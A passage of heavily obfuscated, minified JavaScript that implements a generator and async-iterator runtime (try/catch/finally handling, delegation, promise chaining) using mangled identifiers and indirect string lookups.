In()[NY(gh)],'undefined')?In()[NY(jE)].apply(null,[SA,DC]):In()[NY(WI)](Kp,zDD)][FJ()[HT(KT)].apply(null,[ZU,gY,n6])](xdD[Z7()[Dn(jE)](JE,nv,ZU)]);var MBD=new ILD(LOD||[]);xND(DAD,J7()[IY(Hg)](rz,jU,z5D,YS,FYD,W8),d9(Ww,[fg()[XI(vJ)](XY,vC(vC([])),lC,pT),PqD(npD,SLD,MBD)]));var XlD;return zY.pop(),XlD=DAD,XlD;};var hBD=function(){};var M7D=function(){};var dpD=function(){};var zdD=function(qpD,DBD){zY.push(V6);function OLD(cVD,EBD,QvD,cND){zY.push(tC);var WrD=SDD(cW,[qpD[cVD],qpD,EBD]);if(qM(Z7()[Dn(hd)](Kh,gY,JY),WrD[fg()[XI(ZU)](APD,gI,vC(OE),hv)])){var J9D=WrD[qM(typeof fg()[XI(s2D)],PY('',[][[]]))?fg()[XI(xN)].apply(null,[dY,Td,gY,IG]):fg()[XI(JY)].apply(null,[UU,pT,wl,DC])],PLD=J9D[fg()[XI(vJ)](JM,JT,V6,pT)];var tpD;return tpD=PLD&&TU(FJ()[HT(vJ)](jH,jE,kQ),DOD(PLD))&&NsD.call(PLD,VE(typeof FJ()[HT(tp)],PY('',[][[]]))?FJ()[HT(pz)](L1D,mO,QV):FJ()[HT(rG)].call(null,Bl,OE,GDD))?DBD[FJ()[HT(DY)].apply(null,[pz,ZU,gcD])](PLD[FJ()[HT(rG)](Bl,Ad,GDD)])[fg()[XI(Td)](GYD,Td,tS,Fj)](function(QpD){zY.push(LQ);OLD(In()[NY(vO)](B7,Cb),QpD,QvD,cND);zY.pop();},function(RND){zY.push(WM);OLD(VE(typeof Z7()[Dn(lC)],PY([],[][[]]))?Z7()[Dn(jU)](gY,QGD,tp):Z7()[Dn(hd)](Um,gY,gE),RND,QvD,cND);zY.pop();}):DBD[qM(typeof FJ()[HT(dY)],PY('',[][[]]))?FJ()[HT(DY)](pz,UL,gcD):FJ()[HT(pz)].call(null,sDD,RY,gRD)](PLD)[fg()[XI(Td)](GYD,YS,YS,Fj)](function(zpD){zY.push(rG);J9D[VE(typeof fg()[XI(dI)],PY('',[][[]]))?fg()[XI(JY)](V9,vC([]),vC(vC(OE)),qBD):fg()[XI(vJ)].call(null,pCD,vC(vC([])),bM,pT)]=zpD,QvD(J9D);zY.pop();},function(AND){zY.push(js);var wrD;return wrD=OLD(Z7()[Dn(hd)](GU,gY,tC),AND,QvD,cND),zY.pop(),wrD;}),zY.pop(),tpD;}cND(WrD[fg()[XI(xN)](dY,vC(OE),LL,IG)]);zY.pop();}var ZBD;xND(this,J7()[IY(Hg)](RQ,hs,z5D,YS,YL,qw),d9(Ww,[fg()[XI(vJ)].apply(null,[tRD,gI,vC(OE),pT]),function xGD(ZlD,EpD){var tVD=function(){return new DBD(function(VsD,mND){OLD(ZlD,EpD,VsD,mND);});};zY.push(s6D);var XLD;return XLD=ZBD=ZBD?ZBD[fg()[XI(Td)](Sj,ZU,vC(gh),Fj)](tVD,tVD):tVD(),zY.pop(),XLD;}]));zY.pop();};var GvD=function(PS){return z9.apply(this,[g1,arguments]);};var r9D=function(xr){return z9.apply(this,[Hm,arguments]);};var ILD=function(zvD){zY.push(db);this[qM(typeof In()[NY(tp)],PY('',[][[]]))?In()[NY(DY)].apply(null,[fM,XN]):In()[NY(WI)](rV,KRD)]=[d9(Ww,[hY()[J6(Pn)].call(null,zV,fv,qE,b8,mfD),fg()[XI(CQ)].call(null,l7,DC,KT,Sq)])],zvD[In()[NY(Rl)](CMD,N0)](GvD,this),this[fg()[XI(tS)](PO,vC(vC(gh)),Ad,VQ)](vC(gh));zY.pop();};var mvD=function(jLD){zY.push(hQ);if(jLD||VE(FJ()[HT(nn)].apply(null,[Os,xn,kfD]),jLD)){var AGD=jLD[nGD];if(AGD){var G3D;return zY.pop(),G3D=AGD.call(jLD),G3D;}if(TU(In()[NY(ZY)](hQ,FM),typeof jLD[In()[NY(vO)].apply(null,[DJ,Cb])])){var D3D;return zY.pop(),D3D=jLD,D3D;}if(vC(XF[Z7()[Dn(DY)](OJ,G9,nn)](jLD[VE(typeof fg()[XI(mU)],PY('',[][[]]))?fg()[XI(JY)](Y4D,tC,lJ,M9):fg()[XI(gh)].apply(null,[TO,Vq,UL,xE])]))){var ZGD=qS(OE),clD=function M6D(){zY.push(j5D);for(;nd(++ZGD,jLD[fg()[XI(gh)].apply(null,[ZI,DC,Yg,xE])]);)if(NsD.call(jLD,ZGD)){var zrD;return M6D[fg()[XI(vJ)](w0,Vn,zS,pT)]=jLD[ZGD],M6D[rT()[gC(Pn)](nn,jU,Xh,UJ,EJ)]=vC(OE),zY.pop(),zrD=M6D,zrD;}M6D[fg()[XI(vJ)](w0,gE,Ol,pT)]=BpD;M6D[rT()[gC(Pn)](nn,jU,IL,UJ,JY)]=vC(gh);var FLD;return zY.pop(),FLD=M6D,FLD;};var rGD;return rGD=clD[VE(typeof In()[NY(I3)],'undefined')?In()[NY(WI)].call(null,rqD,A2D):In()[NY(vO)].call(null,DJ,Cb)]=clD,zY.pop(),rGD;}}throw new (XF[Z7()[Dn(jq)](qY,Rl,Ad)])(PY(DOD(jLD),fg()[XI(IL)].apply(null,[wg,DC,Nn,V9])));};zY.push(jjD);SVD=function k6D(){return F9D;};var BpD;var F9D={};var LqD=XF[In()[NY(jE)](WQD,DC)][Z7()[Dn(jE)](VM,nv,Hw)];var NsD=LqD[FJ()[HT(MM)].apply(null,[LkD,zS,NT])];var xND=XF[In()[NY(jE)](WQD,DC)][Z7()[Dn(ZY)](wC,gI,RY)]||function(Ll,GG,dp){return nL.apply(this,[cf,arguments]);};var KqD=TU(VE(typeof In()[NY(XN)],PY('',[][[]]))?In()[NY(WI)].apply(null,[j2D,zI]):In()[NY(ZY)](jjD,FM),typeof XF[hY()[J6(gh)](zV,PQ,xE,xs,IGD)])?XF[hY()[J6(gh)](zV,PQ,vO,Hg,IGD)]:{};var nGD=KqD[FJ()[HT(vO)](JT,LL,I8)]||fg()[XI(mO)](Bj,W8,Hg,N0);var lOD=KqD[In()[NY(ZU)].apply(null,[RH,r6])]||FJ()[HT(Rl)](zV,gE,wM);var w9D=KqD[rL()[cA(gh)](tS,Qq,Pn,LL,N0,Cb)]||fg()[XI(xs)].apply(null,[M9,xs,Nn,r7]);try{var sqD=zY.length;var fQD=vC([]);z7D({},FJ()[HT(nn)].apply(null,[Os,OE,JwD]));}catch(hdD){zY.splice(Dq(sqD,OE),Infinity,jjD);z7D=function(tXD,SmD,LDD){return SDD.apply(this,[sW,arguments]);};}F9D[qM(typeof rT()[gC(ZY)],PY(qM(typeof FJ()[HT(bM)],PY('',[][[]]))?FJ()[HT(nn)].apply(null,[Os,EC,JwD]):FJ()[HT(pz)].apply(null,[HYD,tT,WcD]),[][[]]))?rT()[gC(jE)](nn,qw,HV,xOD,mO):rT()[gC(KT)](dY,O4D,HV,fED,vC(vC([])))]=bqD;var UlD=In()[NY(Ad)](FV,mU);var J7D=In()[NY(hd)].call(null,Tg,Gg);var rBD=VE(typeof Z7()[Dn(Wh)],'undefined')?Z7()[Dn(jU)](V6,f7D,jE):Z7()[Dn(tp)](TY,XH,N0);var KVD=qM(typeof fg()[XI(nl)],'undefined')?fg()[XI(HV)].apply(null,[YE,RQ,VQ,zA]):fg()[XI(JY)].call(null,n8D,Pn,EJ,QOD);var N9D={};var rLD={};z7D(rLD,nGD,function(){return SDD.apply(this,[Pm,arguments]);});var RQD=XF[In()[NY(jE)](WQD,DC)][In()[NY(tp)](DE,xQ)];var PVD=RQD&&RQD(RQD(mvD([])));PVD&&qM(PVD,LqD)&&NsD.call(PVD,nGD)&&(rLD=PVD);var UVD=dpD[Z7()[Dn(jE)](VM,nv,rz)]=hBD[Z7()[Dn(jE)](VM,nv,lC)]=XF[In()[NY(jE)].call(null,WQD,DC)][VE(typeof FJ()[HT(LL)],PY([],[][[]]))?FJ()[HT(pz)].call(null,PU,vC({}),CqD):FJ()[HT(KT)](ZU,Fj,WU)](rLD);function GrD(GLD){zY.push(vFD);[In()[NY(vO)].apply(null,[VY,Cb]),qM(typeof Z7()[Dn(nl)],PY([],[][[]]))?Z7()[Dn(hd)].call(null,DT,gY,Ol):Z7()[Dn(jU)](mfD,m5D,VQ),J7()[IY(jE)].apply(null,[r0,bM,LmD,zV,FV,xn])][In()[NY(Rl)].call(null,sn,N0)](function(V7D){z7D(GLD,V7D,function(ndD){var POD;zY.push(hd);return POD=this[J7()[IY(Hg)].call(null,Gg,RU,z5D,YS,mV,CQ)](V7D,ndD),zY.pop(),POD;});});zY.pop();}function PqD(YdD,rVD,BdD){var JqD=UlD;return function(slD,nvD){zY.push(K9D);if(VE(JqD,rBD))throw new (XF[Z7()[Dn(W8)](qn,Gv,vC(OE))])(In()[NY(rG)](RV,YV));if(VE(JqD,KVD)){if(VE(qM(typeof Z7()[Dn(Vp)],PY('',[][[]]))?Z7()[Dn(hd)](LE,gY,qE):Z7()[Dn(jU)](NMD,sS,gI),slD))throw nvD;var HND;return HND=d9(Ww,[fg()[XI(vJ)].call(null,fj,KT,vC(vC([])),pT),BpD,qM(typeof rT()[gC(EJ)],'undefined')?rT()[gC(Pn)].apply(null,[nn,jU,mO,h9,jE]):rT()[gC(KT)](jXD,MxD,nv,WvD,vC(vC(gh))),vC(gh)]),zY.pop(),HND;}for(BdD[fg()[XI(r7)](sCD,qw,W8,s2D)]=slD,BdD[fg()[XI(xN)].apply(null,[sFD,ZS,nl,IG])]=nvD;;){var OqD=BdD[rL()[cA(WI)](UL,h9,pz,OO,Nn,glD)];if(OqD){var l3D=zLD(OqD,BdD);if(l3D){if(VE(l3D,N9D))continue;var bsD;return zY.pop(),bsD=l3D,bsD;}}if(VE(In()[NY(vO)](VP,Cb),BdD[fg()[XI(r7)](sCD,lT,vC(vC([])),s2D)]))BdD[fg()[XI(V6)](A6,vC({}),r0,ZS)]=BdD[FJ()[HT(mO)].call(null,dFD,zS,FMD)]=BdD[fg()[XI(xN)](sFD,Wh,vC(vC({})),IG)];else if(VE(Z7()[Dn(hd)](LE,gY,vC(vC({}))),BdD[qM(typeof fg()[XI(OO)],PY([],[][[]]))?fg()[XI(r7)](sCD,jU,vC(vC({})),s2D):fg()[XI(JY)].apply(null,[Yl,vC(vC(OE)),vC(vC(OE)),nl])])){if(VE(JqD,UlD))throw JqD=KVD,BdD[fg()[XI(xN)](sFD,pz,dI,IG)];BdD[FJ()[HT(xs)](hxD,Rn,fO)](BdD[fg()[XI(xN)](sFD,lT,nl,IG)]);}else VE(J7()[IY(jE)].call(null,IL,DI,LmD,zV,vED,DY),BdD[fg()[XI(r7)](sCD,Cd,IL,s2D)])&&BdD[rL()[cA(ZY)].call(null,vC(vC(gh)),gkD,zV,N0,xs,EL)](J7()[IY(jE)].apply(null,[rG,Wh,LmD,zV,vED,gE]),BdD[fg()[XI(xN)](sFD,vC(vC([])),vC(vC(OE)),IG)]);JqD=rBD;var U6D=SDD(cW,[YdD,rVD,BdD]);if(VE(VE(typeof Z7()[Dn(qp)],'undefined')?Z7()[Dn(jU)](Oq,lC,vC(gh)):Z7()[Dn(Ad)](jN,xs,ZU),U6D[fg()[XI(ZU)](TM,RQ,ZS,hv)])){if(JqD=BdD[rT()[gC(Pn)].apply(null,[nn,jU,Td,h9,vC(vC([]))])]?KVD:J7D,VE(U6D[fg()[XI(xN)](sFD,Ad,r7,IG)],N9D))continue;var J6D;return J6D=d9(Ww,[fg()[XI(vJ)].apply(null,[fj,Wh,vC([]),pT]),U6D[fg()[XI(xN)](sFD,k8,JT,IG)],rT()[gC(Pn)].call(null,nn,jU,Td,h9,Hw),BdD[rT()[gC(Pn)](nn,jU,V6,h9,zS)]]),zY.pop(),J6D;}VE(Z7()[Dn(hd)](LE,gY,Gv),U6D[fg()[XI(ZU)](TM,vC(OE),vJ,hv)])&&(JqD=KVD,BdD[fg()[XI(r7)](sCD,Ad,N0,s2D)]=Z7()[Dn(hd)].call(null,LE,gY,vC([])),BdD[fg()[XI(xN)].call(null,sFD,vC(gh),bM,IG)]=U6D[fg()[XI(xN)](sFD,vC([]),lN,IG)]);}zY.pop();};}function zLD(A9D,QqD){zY.push(Q7);var CBD=QqD[qM(typeof fg()[XI(MI)],PY('',[][[]]))?fg()[XI(r7)](Qg,HV,Gg,s2D):fg()[XI(JY)].call(null,nr,N0,DY,wb)];var m3D=A9D[FJ()[HT(vO)].apply(null,[JT,vC(vC(gh)),nO])][CBD];if(VE(m3D,BpD)){var SpD;return QqD[rL()[cA(WI)].apply(null,[ZU,c0D,pz,bV,gh,glD])]=null,VE(Z7()[Dn(hd)](qC,gY,Vn),CBD)&&A9D[FJ()[HT(vO)](JT,jq,nO)][J7()[IY(jE)].apply(null,[lJ,vC(vC(OE)),LmD,zV,Vl,vC(vC({}))])]&&(QqD[fg()[XI(r7)].apply(null,[Qg,tC,SO,s2D])]=J7()[IY(jE)](zV,lC,LmD,zV,Vl,vC(gh)),QqD[fg()[XI(xN)].apply(null,[GFD,jq,vC([]),IG])]=BpD,zLD(A9D,QqD),VE(Z7()[Dn(hd)].apply(null,[qC,gY,Hw]),QqD[fg()[XI(r7)](Qg,gY,DY,s2D)]))||qM(VE(typeof J7()[IY(gE)],'undefined')?J7()[IY(pz)].apply(null,[Cd,qp,VH,w9,cQ,DY]):J7()[IY(jE)](LL,b8,LmD,zV,Vl,rG),CBD)&&(QqD[fg()[XI(r7)](Qg,XM,vC(gh),s2D)]=Z7()[Dn(hd)](qC,gY,vC(OE)),QqD[fg()[XI(xN)](GFD,ZS,N0,IG)]=new (XF[Z7()[Dn(jq)].call(null,WJ,Rl,pz)])(PY(PY(Z7()[Dn(vO)].call(null,I3D,VL,DC),CBD),qM(typeof rL()[cA(ZU)],'undefined')?rL()[cA(MM)].apply(null,[Rn,c5D,pz,tC,HV,bG]):rL()[cA(bM)].call(null,rz,GA,HCD,vC({}),UL,rED)))),zY.pop(),SpD=N9D,SpD;}var JsD=SDD(cW,[m3D,A9D[FJ()[HT(vO)].call(null,JT,jq,nO)],QqD[qM(typeof fg()[XI(KT)],PY([],[][[]]))?fg()[XI(xN)](GFD,gh,SO,IG):fg()[XI(JY)].call(null,r0,mO,vC(vC([])),xZD)]]);if(VE(VE(typeof Z7()[Dn(zg)],PY([],[][[]]))?Z7()[Dn(jU)].apply(null,[SxD,LL,gY]):Z7()[Dn(hd)].call(null,qC,gY,vC(vC([]))),JsD[VE(typeof fg()[XI(lN)],'undefined')?fg()[XI(JY)].call(null,DRD,dI,RY,hG):fg()[XI(ZU)](Wg,HV,kL,hv)])){var prD;return QqD[VE(typeof fg()[XI(lJ)],PY('',[][[]]))?fg()[XI(JY)](fs,V6,jU,FYD):fg()[XI(r7)].call(null,Qg,vC(gh),hd,s2D)]=Z7()[Dn(hd)].call(null,qC,gY,ZS),QqD[fg()[XI(xN)](GFD,RQ,tT,IG)]=JsD[fg()[XI(xN)](GFD,dI,Gg,IG)],QqD[rL()[cA(WI)](qp,c0D,pz,pT,F0,glD)]=null,zY.pop(),prD=N9D,prD;}var NOD=JsD[fg()[XI(xN)].apply(null,[GFD,vO,pT,IG])];var ppD;return ppD=NOD?NOD[rT()[gC(Pn)](nn,jU,Gg,c0D,b8)]?(QqD[A9D[FJ()[HT(xN)](Vn,mU,OmD)]]=NOD[fg()[XI(vJ)].call(null,dz,ZY,rG,pT)],QqD[In()[NY(vO)](Jj,Cb)]=A9D[FJ()[HT(HV)].call(null,b8,qp,PJ)],qM(J7()[IY(jE)](qp,vC(OE),LmD,zV,Vl,JT),QqD[fg()[XI(r7)](Qg,wl,vC(vC([])),s2D)])&&(QqD[fg()[XI(r7)](Qg,vC(OE),wl,s2D)]=In()[NY(vO)].apply(null,[Jj,Cb]),QqD[fg()[XI(xN)](GFD,vC(vC(gh)),JY,IG)]=BpD),QqD[VE(typeof rL()[cA(OE)],'undefined')?rL()[cA(bM)](V6,I2D,QQ,qE,gI,Hs):rL()[cA(WI)].apply(null,[bM,c0D,pz,rz,Yg,glD])]=null,N9D):NOD:(QqD[VE(typeof fg()[XI(lN)],'undefined')?fg()[XI(JY)](FzD,xN,vC(OE),Zb):fg()[XI(r7)](Qg,vC(vC(gh)),Ol,s2D)]=Z7()[Dn(hd)](qC,gY,ZY),QqD[fg()[XI(xN)](GFD,XM,WI,IG)]=new (XF[Z7()[Dn(jq)].apply(null,[WJ,Rl,vC([])])])(Z7()[Dn(Rl)](RC,Vn,lN)),QqD[rL()[cA(WI)](Rn,c0D,pz,jU,Ad,glD)]=null,N9D),zY.pop(),ppD;}M7D[Z7()[Dn(jE)](VM,nv,mO)]=dpD;xND(UVD,FJ()[HT(kL)](Gg,vC([]),P8),d9(Ww,[fg()[XI(vJ)](Rc,vC([]),lT,pT),dpD,FJ()[HT(Yg)].call(null,fB,rG,bn),vC(gh)]));xND(dpD,qM(typeof FJ()[HT(Hw)],'undefined')?FJ()[HT(kL)](Gg,Qr,P8):FJ()[HT(pz)](IA,nn,GYD),d9(Ww,[fg()[XI(vJ)](Rc,vC([]),Vq,pT),M7D,VE(typeof FJ()[HT(ZU)],PY('',[][[]]))?FJ()[HT(pz)].call(null,qzD,Qr,XpD):FJ()[HT(Yg)].call(null,fB,vC([]),bn),vC(gh)]));M7D[In()[NY(mO)](O7D,JS)]=z7D(dpD,w9D,rL()[cA(jU)].call(null,EC,MA,jU,vO,rG,Ut));F9D[rL()[cA(jq)](Nn,lXD,Yg,ZU,rG,fs)]=function(KBD){zY.push(tv);var VvD=TU(qM(typeof In()[NY(lC)],'undefined')?In()[NY(ZY)](tv,FM):In()[NY(WI)].apply(null,[cDD,DRD]),typeof KBD)&&KBD[FJ()[HT(kL)](Gg,vC(gh),Eb)];var xpD;return xpD=vC(vC(VvD))&&(VE(VvD,M7D)||VE(rL()[cA(jU)].call(null,WI,UB,jU,MM,HV,Ut),VvD[In()[NY(mO)](cT,JS)]||VvD[Z7()[Dn(gE)](b0,jPD,dI)])),zY.pop(),xpD;};F9D[VE(typeof In()[NY(hv)],PY('',[][[]]))?In()[NY(WI)].apply(null,[s2D,JY]):In()[NY(xs)](ZI,QO)]=function(Y7D){zY.push(tPD);XF[In()[NY(jE)](Pg,DC)][FJ()[HT(Td)](Wh,Vn,wz)]?XF[In()[NY(jE)].call(null,Pg,DC)][FJ()[HT(Td)](Wh,nn,wz)](Y7D,dpD):(Y7D[VE(typeof hY()[J6(Ad)],'undefined')?hY()[J6(OE)].apply(null,[vs,SS,MM,RQ,WvD]):hY()[J6(ZY)](Hg,VG,tC,rG,rY)]=dpD,z7D(Y7D,w9D,VE(typeof rL()[cA(vJ)],PY(FJ()[HT(nn)](Os,B8,V5),[][[]]))?rL()[cA(bM)](vC(vC({})),kfD,Ut,bM,W8,WG):rL()[cA(jU)](vC(vC([])),YI,jU,Os,Nn,Ut)));Y7D[VE(typeof Z7()[Dn(wl)],PY('',[][[]]))?Z7()[Dn(jU)](rB,Wh,vC(gh)):Z7()[Dn(jE)](JO,nv,V6)]=XF[In()[NY(jE)](Pg,DC)][FJ()[HT(KT)].call(null,ZU,rz,H8)](UVD);var kVD;return zY.pop(),kVD=Y7D,kVD;};F9D[In()[NY(xN)].call(null,c0D,Ap)]=function(s5D){return SDD.apply(this,[KX,arguments]);};GrD(zdD[qM(typeof Z7()[Dn(qp)],PY([],[][[]]))?Z7()[Dn(jE)].apply(null,[VM,nv,UL]):Z7()[Dn(jU)].apply(null,[fv,bN,rz])]);z7D(zdD[Z7()[Dn(jE)](VM,nv,Os)],lOD,function(){return SDD.apply(this,[zP,arguments]);});F9D[In()[NY(HV)](ZE,xN)]=zdD;F9D[FJ()[HT(r7)](wr,hg,MO)]=function(S3D,dBD,MpD,XAD,LlD){zY.push(UKD);VE(YRD(gh),LlD)&&(LlD=XF[qM(typeof fg()[XI(hv)],PY('',[][[]]))?fg()[XI(JT)].call(null,xwD,wl,Yg,lKD):fg()[XI(JY)].apply(null,[RV,jE,ZY,rt])]);var E6D=new zdD(bqD(S3D,dBD,MpD,XAD),LlD);var PvD;return PvD=F9D[rL()[cA(jq)](zS,NS,Yg,vC(vC({})),JY,fs)](dBD)?E6D:E6D[In()[NY(vO)](k0,Cb)]()[fg()[XI(Td)](hG,lC,jE,Fj)](function(GpD){zY.push(HE);var p3D;return p3D=GpD[rT()[gC(Pn)].apply(null,[nn,jU,F0,RmD,zV])]?GpD[fg()[XI(vJ)](q8,RY,Vq,pT)]:E6D[In()[NY(vO)](rh,Cb)](),zY.pop(),p3D;}),zY.pop(),PvD;};GrD(UVD);z7D(UVD,w9D,FJ()[HT(Cd)](rG,vC(vC({})),F7));z7D(UVD,nGD,function(){return SDD.apply(this,[lK,arguments]);});z7D(UVD,qM(typeof Z7()[Dn(KQ)],PY([],[][[]]))?Z7()[Dn(mO)].apply(null,[HD,JY,jE]):Z7()[Dn(jU)](WM,L9,bV),function(){return SDD.apply(this,[tf,arguments]);});F9D[VE(typeof hY()[J6(KT)],PY([],[][[]]))?hY()[J6(OE)](f8D,OE,qw,VQ,Z5D):hY()[J6(MM)](nn,UG,zS,DI,KkD)]=function(wcD){return SDD.apply(this,[HK,arguments]);};F9D[fg()[XI(N0)].call(null,pM,kL,jE,Qr)]=mvD;ILD[Z7()[Dn(jE)](VM,nv,lJ)]=d9(Ww,[FJ()[HT(kL)](Gg,hd,P8),ILD,fg()[XI(tS)](ph,qw,vC(OE),VQ),function WGD(NQD){zY.push(GYD);if(this[rL()[cA(Yg)].apply(null,[YS,mID,nn,qE,Os,YS])]=gh,this[In()[NY(vO)](W6,Cb)]=gh,this[fg()[XI(V6)](If,b8,ZY,ZS)]=this[FJ()[HT(mO)].call(null,dFD,Qr,tE)]=BpD,this[rT()[gC(Pn)].call(null,nn,jU,tC,QOD,MM)]=vC(OE),this[rL()[cA(WI)](xN,QOD,pz,Ol,xE,glD)]=null,this[fg()[XI(r7)](NT,EJ,vC(vC(OE)),s2D)]=In()[NY(vO)](W6,Cb),this[fg()[XI(xN)].apply(null,[Eg,lC,vC(gh),IG])]=BpD,this[In()[NY(DY)](sn,XN)][In()[NY(Rl)](Dh,N0)](r9D),vC(NQD))for(var DGD in this)VE(qM(typeof In()[NY(UL)],'undefined')?In()[NY(KT)](qh,fB):In()[NY(WI)](JFD,GA),DGD[VE(typeof Z7()[Dn(cxD)],PY('',[][[]]))?Z7()[Dn(jU)].call(null,BUD,RY,bM):Z7()[Dn(Hg)](xC,tp,WI)](gh))&&NsD.call(this,DGD)&&vC(XF[VE(typeof Z7()[Dn(gY)],PY([],[][[]]))?Z7()[Dn(jU)](Gl,pmD,SO):Z7()[Dn(DY)].call(null,AM,G9,vC(gh))](MkD(DGD[hY()[J6(jU)](kL,gd,gY,vC(vC(gh)),UJ)](DN[JY]))))&&(this[DGD]=BpD);zY.pop();},FJ()[HT(tS)].call(null,hl,qE,cUD),function(){return SDD.apply(this,[Sk,arguments]);},FJ()[HT(xs)](hxD,VQ,O6),function LBD(NBD){zY.push(GdD);if(this[rT()[gC(Pn)](nn,jU,pz,bxD,qE)])throw NBD;var pOD=this;function z3D(H3D,LvD){zY.push(xG);PBD[fg()[XI(ZU)](Ih,k8,vC([]),hv)]=Z7()[Dn(hd)](ZJ,gY,tS);PBD[fg()[XI(xN)](ZQD,gh,vC(vC(gh)),IG)]=NBD;pOD[VE(typeof In()[NY(Fj)],'undefined')?In()[NY(WI)].call(null,bN,lRD):In()[NY(vO)].apply(null,[sM,Cb])]=H3D;LvD&&(pOD[fg()[XI(r7)].apply(null,[TJ,EC,vC(vC([])),s2D])]=In()[NY(vO)](sM,Cb),pOD[fg()[XI(xN)](ZQD,VQ,vC(vC({})),IG)]=BpD);var csD;return zY.pop(),csD=vC(vC(LvD)),csD;}for(var vBD=Dq(this[In()[NY(DY)].call(null,nj,XN)][fg()[XI(gh)](b2D,tT,vC(vC(OE)),xE)],OE);Dp(vBD,gh);--vBD){var COD=this[In()[NY(DY)](nj,XN)][vBD],PBD=COD[fg()[XI(Cd)].apply(null,[bd,wl,Rl,EC])];if(VE(fg()[XI(CQ)].apply(null,[bE,pT,SO,Sq]),COD[hY()[J6(Pn)](zV,fv,lJ,bM,L7)])){var sGD;return sGD=z3D(In()[NY(r7)](Q7,p3)),zY.pop(),sGD;}if(m8(COD[qM(typeof hY()[J6(bM)],PY(qM(typeof FJ()[HT(gh)],PY([],[][[]]))?FJ()[HT(nn)](Os,UL,GA):FJ()[HT(pz)].call(null,tlD,vC({}),VXD),[][[]]))?hY()[J6(Pn)](zV,fv,Ol,ZS,L7):hY()[J6(OE)](LN,K4D,UL,Gg,sFD)],this[VE(typeof rL()[cA(WI)],PY([],[][[]]))?rL()[cA(bM)](Nn,SlD,bS,vC({}),mU,G8D):rL()[cA(Yg)](RU,xA,nn,vC(vC([])),jE,YS)])){var OOD=NsD.call(COD,hY()[J6(vJ)].apply(null,[pz,Sq,bM,vC(vC({})),ml])),zqD=NsD.call(COD,Z7()[Dn(rG)].call(null,fv,VQ,vO));if(OOD&&zqD){if(nd(this[qM(typeof rL()[cA(hg)],'undefined')?rL()[cA(Yg)].call(null,XM,xA,nn,xE,UL,YS):rL()[cA(bM)](nl,Dd,bN,qE,b8,n8D)],COD[hY()[J6(vJ)](pz,Sq,Gg,vC(OE),ml)])){var P3D;return P3D=z3D(COD[VE(typeof hY()[J6(jE)],PY([],[][[]]))?hY()[J6(OE)].apply(null,[kN,DZD,qp,W8,Lt]):hY()[J6(vJ)](pz,Sq,Os,pT,ml)],vC(DN[bM])),zY.pop(),P3D;}if(nd(this[rL()[cA(Yg)].apply(null,[nl,xA,nn,OE,Gv,YS])],COD[Z7()[Dn(rG)](fv,VQ,WI)])){var X6D;return X6D=z3D(COD[Z7()[Dn(rG)].apply(null,[fv,VQ,DI])]),zY.pop(),X6D;}}else if(OOD){if(nd(this[rL()[cA(Yg)](LL,xA,nn,HV,qw,YS)],COD[hY()[J6(vJ)](pz,Sq,xn,Vn,ml)])){var cqD;return cqD=z3D(COD[hY()[J6(vJ)](pz,Sq,xN,VQ,ml)],vC(DN[bM])),zY.pop(),cqD;}}else{if(vC(zqD))throw new (XF[Z7()[Dn(W8)](dU,Gv,hs)])(Z7()[Dn(xN)](Pz,IG,bM));if(nd(this[rL()[cA(Yg)](ZY,xA,nn,vC(gh),tS,YS)],COD[Z7()[Dn(rG)].apply(null,[fv,VQ,RY])])){var msD;return msD=z3D(COD[qM(typeof Z7()[Dn(jPD)],PY([],[][[]]))?Z7()[Dn(rG)].apply(null,[fv,VQ,vC(vC({}))]):Z7()[Dn(jU)](sRD,kN,tS)]),zY.pop(),msD;}}}}zY.pop();},rL()[cA(ZY)](Vn,TB,zV,vC({}),gE,EL),function A7D(TGD,Q7D){zY.push(b0D);for(var w3D=Dq(this[In()[NY(DY)](kT,XN)][fg()[XI(gh)].apply(null,[nU,jE,vC(vC(OE)),xE])],OE);Dp(w3D,gh);--w3D){var YOD=this[In()[NY(DY)].apply(null,[kT,XN])][w3D];if(m8(YOD[VE(typeof hY()[J6(pT)],PY([],[][[]]))?hY()[J6(OE)].call(null,qcD,hI,r0,vJ,bh):hY()[J6(Pn)](zV,fv,xn,vC(vC(gh)),DV)],this[qM(typeof rL()[cA(EJ)],PY([],[][[]]))?rL()[cA(Yg)](gh,E3,nn,vC([]),qw,YS):rL()[cA(bM)](pz,DV,gtD,pT,rG,WcD)])&&NsD.call(YOD,qM(typeof Z7()[Dn(jPD)],PY('',[][[]]))?Z7()[Dn(rG)].apply(null,[qRD,VQ,qw]):Z7()[Dn(jU)](BUD,pwD,r7))&&nd(this[rL()[cA(Yg)](Cd,E3,nn,V6,Rl,YS)],YOD[Z7()[Dn(rG)](qRD,VQ,Pn)])){var vkX=YOD;break;}}vkX&&(VE(FJ()[HT(IL)].call(null,Yr,Fj,Yl),TGD)||VE(rT()[gC(vJ)](pz,VG,jq,vl,OO),TGD))&&m8(vkX[hY()[J6(Pn)](zV,fv,gE,rz,DV)],Q7D)&&m8(Q7D,vkX[Z7()[Dn(rG)](qRD,VQ,MM)])&&(vkX=null);var v2X=vkX?vkX[fg()[XI(Cd)](HJ,vC([]),r7,EC)]:{};v2X[fg()[XI(ZU)].apply(null,[SE,vC(OE),vC(gh),hv])]=TGD;v2X[qM(typeof fg()[XI(gI)],'undefined')?fg()[XI(xN)](pkD,dI,Gg,IG):fg()[XI(JY)](NJ,bV,EC,wmX)]=Q7D;var AKX;return AKX=vkX?(this[fg()[XI(r7)](ZO,vC(vC({})),vC({}),s2D)]=In()[NY(vO)](T8,Cb),this[In()[NY(vO)](T8,Cb)]=vkX[Z7()[Dn(rG)](qRD,VQ,pT)],N9D):this[In()[NY(V6)].apply(null,[Fz,wv])](v2X),zY.pop(),AKX;},In()[NY(V6)].apply(null,[ng,wv]),function zKX(pbD,QFX){zY.push(s6D);if(VE(VE(typeof Z7()[Dn(hv)],PY([],[][[]]))?Z7()[Dn(jU)](wl,GH,EJ):Z7()[Dn(hd)](Uj,gY,Nn),pbD[fg()[XI(ZU)].apply(null,[w0,Rl,xn,hv])]))throw pbD[fg()[XI(xN)](dfD,pT,vC(gh),IG)];VE(FJ()[HT(IL)](Yr,bV,WvD),pbD[fg()[XI(ZU)](w0,pT,Xh,hv)])||VE(rT()[gC(vJ)](pz,VG,F0,YfD,Gg),pbD[fg()[XI(ZU)].call(null,w0,xN,vC(vC(gh)),hv)])?this[In()[NY(vO)](S7,Cb)]=pbD[qM(typeof 